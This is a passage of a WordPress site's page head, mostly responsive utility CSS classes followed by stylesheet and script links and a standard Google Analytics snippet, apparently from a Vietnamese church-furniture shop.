
  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='phong_custom-css' href='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-gfont-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;display=swap&#038;subset=vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-css-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css' type='text/css' media='all' />
<style id='bb-css-inline-css' type='text/css'>
.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
			.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
				background-color: #EA2700 !important;
			}.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
			.hotline-phone-2 .quick-alo-ph-circle-fill {
				background: rgb( 234, 39, 0, .7 ) !important;
			}
			.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
				border-color: rgb( 234, 39, 0, .7 ) !important;
			}
</style>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhathohovietnam.com/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fhouse-direction%2F1982-nu-huong-tay-nam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fhouse-direction%2F1982-nu-huong-tay-nam%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.20" /><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ffa42f;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<meta name="google-site-verification" content="A3vuipRyJycIDjFQJZoeGTi-9DOSuJXX0UBaQQYtNJo" />				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RSP3M2PZGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSP3M2PZGX');
</script>		<style type="text/css" id="wp-custom-css">
			body{
	font-size: 14px!important;
}
.grid-product-cat .cat-item .cat-title a{
	font-size: 13px;
}
.grid-product-cat-2 .cat-item .cat-title a{
	font-size: 13px;
}
.grid-video .video-item .item-inner .video-title{
		font-size: 13px;
}
.site-footer .footer-title{
	font-size: 13px;
}
.site-footer .footer-contact .company .contact-text{
		font-size: 13px;
}
/* .site-footer .footer-contact ul.list-contact li{
	font-size: 16px;
}
p span{
	font-size: 18px!important;
}
h2 span{
	font-size: 26px!important;
} */
/* .woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase
} */
.woocommerce div.product div.images .flex-control-thumbs{
	margin-left: -5px
}
.grid-product-cat .cat-item .cat-thumbnail a img{
    margin: unset!important;
}
.woocommerce img, .woocommerce-page img{
	width: 90%;
	object-fit: contain;
}
.grid-product-cat .cat-item .cat-thumbnail a img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
@media (min-width: 992px){
.site-footer .footer-top .footer-link {
    max-width: 100%;
	  display: flex;
